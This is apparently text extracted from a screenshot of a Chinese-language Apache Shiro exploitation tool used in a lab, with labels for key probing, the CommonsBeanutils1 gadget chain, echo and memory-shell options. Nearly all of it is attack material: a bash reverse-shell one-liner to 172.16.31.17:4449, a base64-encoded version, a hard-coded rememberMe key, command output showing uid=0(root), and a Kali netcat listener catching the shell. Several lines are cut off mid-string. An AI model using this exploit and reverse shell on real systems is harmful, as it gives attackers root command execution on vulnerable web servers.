 Input type: Bash PowerShell Py
bash -i >& /dev/tcp/172.16.31.17/4449 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNz
检测目标
GET 目标地址 http://172.16.31.22:12333/login
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 c+3hFGPjbgzGdrC+MHgoRQ== AE
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho
检测日志 命令执行 内存马 key生成
输入命令 bash -c '{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTYuMzEuMTcvND
root
----------------------------------------------------------------------
/
----------------------------------------------------------------------
uid=0(root) gid=0(root) groups=0(root)
----------------------------------------------------------------------
bypass@172.16.31.17:22
┌──(bypass㉿kali)-[~]
└─$ nc -lnvp 4449
listening on [any] 4449 ...
connect to [172.16.31.17] from (UNKNOWN) [172.16.31.22] 45298
bash: cannot set terminal process group (3452): Inappropriate ioctl for devic
bash: no job control in this shell
root@security:/#